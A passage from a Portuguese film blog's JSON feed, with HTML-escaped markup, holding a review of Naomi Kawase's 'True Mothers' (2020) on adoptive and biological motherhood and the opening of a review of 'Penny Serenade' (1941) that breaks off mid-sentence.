Verdade\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E(\u003Ci\u003ETrue Mothers, Asa Ga Kuru, 2020\u003C\/i\u003E), adaptação literária baseada na obra de \u003Cb\u003EMizuki Tsujimura\u003C\/b\u003E em longa-metragem sensível e melodramático, com roteiro da própria diretora. Aborda a história de duas mães cujos caminhos se entrecruzam novamente\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E: Satoko (\u003Cb\u003EHiromi Nagasaku\u003C\/b\u003E), a adotiva, e Hikari (\u003Cb\u003EAju Makita\u003C\/b\u003E), a biológica. Dadas as dificuldades para Satoko e o marido \u003Cb\u003E(Arata Iura\u003C\/b\u003E) terem um filho natural, eles recorrem à uma associação de adoção dirigida por uma senhora (\u003Cb\u003EMiyoko Asada\u003C\/b\u003E) que acolhe jovens sem condições de criar seus filhos. Após certo período, uma jovem desconhecida e estranha surge na vida do casal, diz ser a mãe biológica e deseja a criança de volta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGraças ao fluído e competente trabalho de montagem, o longa percorre a vida de \u003Cb\u003EHikari\u003C\/b\u003E, que recebe maior enfoque na trajetória materna, apresentando ao público como se deu o primeiro amor,\u0026nbsp; a gravidez e os impactos emocionais e materiais na vida da jovem. É interessante perceber que, não necessariamente há um forte conflito presencial e cênico entre as mães. Essa boa decisão abre espaço para uma narrativa que não exclui as duas figuras maternas, e não tem a intenção de cobrar um julgamento de valor de quem é melhor do que a outra. Acima de tudo, trata-se de um drama familiar com evidente empatia pela condição e dor de cada uma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ENaomi Kawase\u003C\/b\u003E tem uma história bastante sensível em sua base familiar. Segundo sua biografia, o pai deixou a família, talvez isso explique muito do seu apego e dedicação à uma cinematografia com histórias mais realistas que convergem em conflitos interpessoais nas relações familiares e expandem seus dramas para\u0026nbsp; o grande público. Seu Cinema guarda em si grande sensibilidade na direção de elenco e de fotografia, respectivamente, com um Cinema claramente japonês, no qual há muitas hesitações, silêncios e expressões corporais e não verbais que trazem ao plano uma intensa subjetividade. Em cena, esse diálogo se estabelece com a natureza (luz do sol, paisagem do mar, flores de cerejeira, entre outros) e com a música central (uma canção de mãe para o filho).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfKcOaE8Xp-VTChsSbhg4iu8eOdf0RsrAAP_IkkJrQFeNFrJ1HS-lw8rbnhT9OJYmTzAHFtCwx46UoI6iK3yDFC5ozBqa8eg3q9mzcijlF4_ZOsLUWDsmWTCnkdHhYEF05W4NU-5u8GU\/s1600\/True-Mothers-Naomi-Kawase.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfKcOaE8Xp-VTChsSbhg4iu8eOdf0RsrAAP_IkkJrQFeNFrJ1HS-lw8rbnhT9OJYmTzAHFtCwx46UoI6iK3yDFC5ozBqa8eg3q9mzcijlF4_ZOsLUWDsmWTCnkdHhYEF05W4NU-5u8GU\/w640-h360\/True-Mothers-Naomi-Kawase.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETodas essas questões permeiam a narrativa que, embora não seja o melhor da diretora, é uma experiência bastante dramática e comovente porque cria um elo com essas mães e suas diferentes dores. Na verdade, de uma forma ou de outra, ambas são mulheres sozinhas que lidam com o drama da maternidade, seja a biológica ou adotiva. Até mesmo a diretora da associação de adoção teve uma vida sem filhos naturais e optou por ajudar outras jovens como se fossem suas filhas. Em alguns momentos da narrativa, por trás de uma conduta mais racional na reunião com os candidatos a pais adotivos e na direção da instituição,\u0026nbsp; ela parece ser mais fria, porém, de fato, ela realiza um trabalho difícil, delicado e sensível. No geral, são histórias sobre mulheres no papel materno.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHá uma diferença inter geracional\u0026nbsp;e de classe entre as duas mães do garoto Asato que traz realidades femininas nesse contexto cultural.\u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003E Satoko\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E é uma mulher mais madura, classe média, com o apoio afetivo e material do esposo. Por outro lado, \u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003EHikari\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E é a adolescente que engravidou na primeira relação sexual e abandonada pelo namorado. Vive em uma família tradicional, pobre e sem posses, que cobra dela condutas e comportamentos mais rígidos e moralistas em um Japão cuja cultura também foi construída nessa base de tradição.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECom isso, \u003Cb\u003EMães de Verdade \u003C\/b\u003Edelineia dois retratos maternos principais, apesar de que Hikari tem mais espaço, exatamente por ser a mãe que gerou o filho e não pode permanecer com ele. Muitas vezes, a sociedade tende a tornar mais visível\u0026nbsp; o drama da mãe adotiva, seja parabenizando-a pela adoção e decisão humanizada, seja mostrando as dificuldades que a mesma teve para gerar filhos.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EÉ notável que o filme muda esse padrão, e isso coopera para se colocar no lugar da mãe adotiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA narrativa\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ejoga maior tempo de projeção no drama adolescente e como há jovens que são abandonadas (\u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003Eou toleradas\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E) pela família, como há homens que não assumem responsabilidades pela gravidez das jovens e como há instituições filantrópicas que não sobrevivem no meio e não conseguem mudar a triste realidade dessas jovens de forma permanente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoSxKv97QKLfZmuRh2TNWTR-aRUmXfdM5f4ThWJS5LAvI2-3DISbwrtE9n9lGpM2rt8hj5dqp3haIvnIsLKnHANbCtAIZNM6HnMiPX4X33p43bfGyqNXhnqknxg-sEoiay9sLuosdHejw\/s1600\/True+mothers+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoSxKv97QKLfZmuRh2TNWTR-aRUmXfdM5f4ThWJS5LAvI2-3DISbwrtE9n9lGpM2rt8hj5dqp3haIvnIsLKnHANbCtAIZNM6HnMiPX4X33p43bfGyqNXhnqknxg-sEoiay9sLuosdHejw\/w640-h426\/True+mothers+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOutro aspecto interessante no roteiro é considerar que o problema da não gravidez não é de Satoko, já que muitas mulheres são julgadas por serem incapazes de conceberem uma criança. Seu marido tem uma disfunção relacionada à produção insuficiente ou quase nula de esperma, assim, embora o tema da infertilidade masculina não seja aprofundado aqui, ele é evidenciado como algo que faz parte da história do casal e com o qual eles lidam de forma madura, aceitando uma adoção de maneira consciente e responsável.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbkm2_pF-o0SY_8v9kkN00Tm-Gk0A-ThCdg4E6qsoJ6L9LrHEQoCAiFia77_NLCYk4XtZxwSxw0ENMnlQNbV-4wGCf_TKhZ0fYwhKIkKvg2Fmh90fSSXGI62wTT-0X3EIxhUkpDe70TH0\/s800\/true-mothers-mostra-sp-2020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbkm2_pF-o0SY_8v9kkN00Tm-Gk0A-ThCdg4E6qsoJ6L9LrHEQoCAiFia77_NLCYk4XtZxwSxw0ENMnlQNbV-4wGCf_TKhZ0fYwhKIkKvg2Fmh90fSSXGI62wTT-0X3EIxhUkpDe70TH0\/w640-h360\/true-mothers-mostra-sp-2020.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: verdana;\"\u003EMães de Verdade\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E é como um\u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003E filme voz\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E sobre mulheres. Ele tem algo a dizer sob uma perspectiva bem feminina, ainda que seja um filme que fala sobre adoção e maternidade, ele pode ser facilmente reconhecido em outros contextos e histórias diferentes pois diz respeito à uma questão de gênero na sociedade que também está inserida em outros temas transversais como trabalho, juventudes, educação, família, sexo, entre outros.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAinda que a lacuna qualitativa do filme foi facilitar algumas escolhas como, por exemplo, não mostrar a burocracia da adoção ou não narrar os desdobramentos mais complexos da relação entre a mãe adotiva e a mãe biológica, a história consegue ser verossímil e sensível considerando os dramas japoneses já dirigidos por Naomi Kawase. Dificilmente seus dramas chegarão a conflitos violentos em cena ou terão arcos dramáticos sofisticados, pelo contrário, são sutis e imageticamente poéticos porém eficientes em lançar a problematização social.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMães de Verdade\u003C\/b\u003E\u0026nbsp;faz parte das histórias nas quais as mulheres são dilaceradas e silenciadas em seus percursos de altos e baixos. São histórias nas quais, ou são invisíveis, ou são levadas a circunstâncias difíceis em função de contextos e culturas locais, descaso ou desprezo de um sistema que não as acolhe verdadeiramente. São histórias que inspiram sororidade e empatia, mas também são histórias que exigem esforço e compreensão do lugar da mulher em uma sociedade patriarcal\u0026nbsp; e conservadora que as torna invisíveis e\/ou inadequadas.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EConsiderando essa perspectiva, há que ser reconhecido o valor da história e a contribuição do excelente Cinema de\u0026nbsp;\u003Cb\u003ENaomi Kawase.\u003C\/b\u003E A história precisa chegar a um nível que, até mesmo uma mulher, precisa reconhecer outra mulher.\u0026nbsp;\u003Ci\u003E E por que? \u003C\/i\u003EPorque muitas mulheres são invisíveis, sendo mães ou não.\u0026nbsp; É também compreensível porque algumas mulheres não se sentem à vontade em abandonar os filhos; porque é um duplo abandono e uma dupla violência, pois ela também foi abandonada em determinado momento da vida.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEvCegQIg4K8RrvQyokZgWa7zZGbk7ttHVB1qWERSUNOz4kXP-349v7Y2AKLBojlEiU1JsGtu6OVQyeGLrkcvMfNOZz6cVa0oYqiKh4UgcGYVuF7BjbniUg9h8LrrQSOxQaYo47Me5f68\/s320\/4+estrelas+madame+lumiere.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEvCegQIg4K8RrvQyokZgWa7zZGbk7ttHVB1qWERSUNOz4kXP-349v7Y2AKLBojlEiU1JsGtu6OVQyeGLrkcvMfNOZz6cVa0oYqiKh4UgcGYVuF7BjbniUg9h8LrrQSOxQaYo47Me5f68\/w400-h46\/4+estrelas+madame+lumiere.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EFotos: uma cortesia via assessoria Mostra SP\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2674530972473923546\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2020\/10\/mostra-sp-2020-maes-de-verdade-true.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2674530972473923546"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2674530972473923546"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2020\/10\/mostra-sp-2020-maes-de-verdade-true.html","title":"Mostra SP 2020 | Mães de Verdade (True Mothers, 2020)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic2od1uN3A5XRTIciVjgzoiQF9RaiShjIUiZqebRpNx857j_9mNGVEqcGKN07O5eW3HIQeJAt0-KrNFAlxTPrgfjG4Em-l-SPSqBHsF3bjE1XZ9Pof5UpsvvnuPGfHFxwu8gkRymN-fYo\/s72-w426-h640-c\/true+mothers_m%25C3%25A3es+de+verdade_Mostra+SP_Cinema+MaDame+Lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2160054669898705073"},"published":{"$t":"2016-08-04T21:26:00.002-03:00"},"updated":{"$t":"2016-08-04T21:39:33.576-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cary Grant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Clássico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"George Stevens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Irene Dunne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Melodrama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"superação"}],"title":{"type":"text","$t":"Serenata Prateada (1941), de George Stevens"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFzXzSK3tflMEJDgJ7wO-JnJ_voqn2hUMkRnFfdMb-DXd7avR-_OHFySmZZduW2WvqCOcZ3Pd9F5XiA6BWqruuEzmtp8eS5naE9hYL357qUhP8ijJUHqadEy-k2HQY8PmeOD0U1Lwk3XA\/s1600\/serenata+prateada+-+penny+serenate+cinema+madame+lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFzXzSK3tflMEJDgJ7wO-JnJ_voqn2hUMkRnFfdMb-DXd7avR-_OHFySmZZduW2WvqCOcZ3Pd9F5XiA6BWqruuEzmtp8eS5naE9hYL357qUhP8ijJUHqadEy-k2HQY8PmeOD0U1Lwk3XA\/s400\/serenata+prateada+-+penny+serenate+cinema+madame+lumiere.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"color: #b5653b; text-decoration: none;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECristiane Costa\u003C\/span\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cstrong\u003E, \u0026nbsp;Editora e crítica de Cinema\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/MaDame-Lumi%C3%A8re-154225824686239\/\" style=\"color: #b5653b; text-decoration: none;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMaDame Lumière\u003C\/span\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;e Especialista em Comunicação\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPor tradição,\u0026nbsp;o Cinema Americano da Era de Ouro era previsível no que concerne à gramática fílmica de muitos clássicos que acompanhava o funcionamento dos grandes estúdios de Hollywood,\u0026nbsp;notoriamente quando os gêneros eram romance e comédia como as de Frank Capra, Billy Wilder, George Cukor,\u0026nbsp; entre outros exímios contadores de histórias.\u0026nbsp; Nesses filmes,\u0026nbsp; era\u0026nbsp;comum esperar a influência do\u0026nbsp;romance, do melodrama,\u0026nbsp;do \u003Cem\u003Escrewball\u003C\/em\u003E, \u0026nbsp;de personagens femininas\u0026nbsp; inteligentes,\u0026nbsp;cômicas e fortes, além da delicada e sedutora\u0026nbsp;beleza das musas do Cinema, de histórias\u0026nbsp;otimistas que celebravam\u0026nbsp;os anos dourados\u0026nbsp;da América e o surgimento de personagens\u0026nbsp;e temas em referência ao jornalismo e imprensa. \u0026nbsp;Com o advento da Segunda Guerra Mundial, a necessidade de escapismo\u0026nbsp;e\u0026nbsp; superação, \u0026nbsp;entre\u0026nbsp;as décadas de\u0026nbsp;40 e 50,\u0026nbsp;essa indústria sofreu uma transição para musicais, e\u0026nbsp;posteriormente, para dramas, melodramas e cinema expressionista Americano (\u003Cem\u003Eo Noir\u003C\/em\u003E).\u0026nbsp; Esse período posiciona\u0026nbsp;\u003Cstrong\u003ESerenata Prateada\u003C\/strong\u003E (\u003Cem\u003EPenny Serenade\u003C\/em\u003E, 1941)\u0026nbsp;como um drama romântico e corrobora\u0026nbsp; o porquê\u0026nbsp; é um excelente filme de transição do que viria a ser as próximas produções do\u0026nbsp;diretor \u003Cstrong\u003EGeorge Stevens\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWjJNpsgGye0E_4bmvYo8o0havjwDRC2ItRp2R5DmwnF1TrPlDF3IvcMjyDBbsUiVogXF_7osDxDrDJoT_10oCYC01GbW24JwqM3Ouys-yTgKuPY7iVmSy0bdcjOJAUyC_2fY9r4cQKnM\/s1600\/irene+dunne+cary+grant+-+serenata+prateada.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWjJNpsgGye0E_4bmvYo8o0havjwDRC2ItRp2R5DmwnF1TrPlDF3IvcMjyDBbsUiVogXF_7osDxDrDJoT_10oCYC01GbW24JwqM3Ouys-yTgKuPY7iVmSy0bdcjOJAUyC_2fY9r4cQKnM\/s400\/irene+dunne+cary+grant+-+serenata+prateada.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003EA história é bem resumida pelo slogan \u003Cem\u003E\"Unidos pelo amor, testados pela tragédia\"\u003C\/em\u003E\u0026nbsp;. Em sua superfície, parece um romance mas não\u0026nbsp;\u0026nbsp;é na essência.\u0026nbsp;É um\u0026nbsp;comovente drama de um casal que enfrenta\u0026nbsp; perdas e são confrontados pela fragilidade do casamento, apesar do amor que não\u0026nbsp;sabem \u0026nbsp;demonstrar\u0026nbsp;inteiramente\u0026nbsp;em atitudes. Roger Adams (\u003Cstrong\u003ECary Grant\u003C\/strong\u003E) é um editor de jornal que sonha alto, em ter seu próprio negócio e proporcionar o melhor à família. Sua esposa, Julie (\u003Cstrong\u003EIrene Dunne\u003C\/strong\u003E), é do lar e sonha em ser mãe. Após uma tragédia em Tóquio, local onde Roger recebeu uma oportunidade de trabalho, eles retornam\u0026nbsp;aos Estados 